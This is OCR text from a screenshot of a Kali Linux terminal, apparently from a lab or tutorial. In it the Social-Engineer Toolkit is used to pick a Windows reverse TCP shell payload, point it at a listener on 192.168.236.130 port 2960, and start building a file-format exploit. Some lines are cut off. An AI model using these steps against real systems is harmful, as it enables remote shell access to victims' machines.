 Applications Places Mon May 18, 2:14 PM root
root@kali: ~
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ifconfig
eth0 Link encap:Ethernet HWaddr 00:0
inet addr:192.168.236.130 Bcast
inet6 addr: fe80::20c:29ff:fe2e:
UP BROADCAST RUNNING MULTICAST
RX packets:88 errors:0 dropped:0
TX packets:47 errors:0 dropped:0
collisions:0 txqueuelen:1000
RX bytes:12360 (12.0 KiB) TX by
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536
RX packets:24 errors:0 dropped:0
TX packets:24 errors:0 dropped:0
collisions:0 txqueuelen:0
RX bytes:1440 (1.4 KiB) TX byte
root@kali:~#
root@kali: ~
File Edit View Search Terminal Help
set:payloads>5
1) Windows Reverse TCP Shell Spawn a command shell on victim and
send back to attacker
2) Windows Meterpreter Reverse_TCP Spawn a meterpreter shell on victim
and send back to attacker
3) Windows Reverse VNC DLL Spawn a VNC server on victim and se
nd back to attacker
4) Windows Reverse TCP Shell (x64) Windows X64 Command Shell, Reverse
TCP Inline
5) Windows Meterpreter Reverse_TCP (X64) Connect back to the attacker (Windo
ws x64), Meterpreter
6) Windows Shell Bind_TCP (X64) Execute payload and create an accep
ting port on remote system
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP usin
g SSL and use Meterpreter
set:payloads>1
set> IP address for the payload listener: 192.168.236.130
set:payloads> Port to connect back on [443]:2960
[-] Generating fileformat exploit...
Activate Windows
Go to PC settings to activate Windows.
root@kali: ~ root@kali: ~ root@kali: ~